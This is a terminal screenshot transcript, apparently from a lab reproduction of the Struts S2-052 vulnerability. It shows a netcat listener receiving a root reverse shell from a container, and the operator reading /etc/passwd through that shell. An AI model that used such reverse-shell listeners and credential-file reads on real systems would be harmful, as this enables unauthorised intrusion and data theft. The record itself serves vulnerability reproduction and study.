 Terminal File Edit View Search Terminal Help
➜ s2-052-reproducing git:(master) ✗ nc -l -p 8001
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c31a8d5bcd03:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c31a8d5bcd03:/tmp# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
login
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
root@c31a8d5bcd03:/tmp#